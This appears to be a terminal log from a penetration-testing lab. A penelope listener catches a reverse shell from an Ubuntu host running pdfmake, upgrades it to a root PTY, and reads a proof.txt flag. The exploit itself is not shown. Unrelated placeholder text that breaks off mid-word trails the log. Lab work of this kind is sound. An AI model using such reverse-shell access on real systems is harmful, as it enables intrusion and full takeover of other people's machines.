 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.208
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from ubuntu-192.168.140.42-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/ubuntu~192.168.140.42_Linux_x86_64/2025_03_29-17_35_37-827.log 📜
root@ubuntu:/opt/pdfmake# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/opt/pdfmake#
root@ubuntu:/opt/pdfmake# ls
bower.json build-examples.js CHANGELOG.md dev-playground LICENSE package.json README.md tests webpack-standardfonts.config.js
build build-vfs.js composer.json examples node_modules package-lock.json src webpack.config.js
root@ubuntu:/opt/pdfmake# cd /root
root@ubuntu:~# ls
proof.txt snap
root@ubuntu:~# cat proof.txt
e1005273a3f4b8179c61a9e27ccb2707
root@ubuntu:~#
First paragraph
Another paragraph, this time a little bit longer to make s
two lines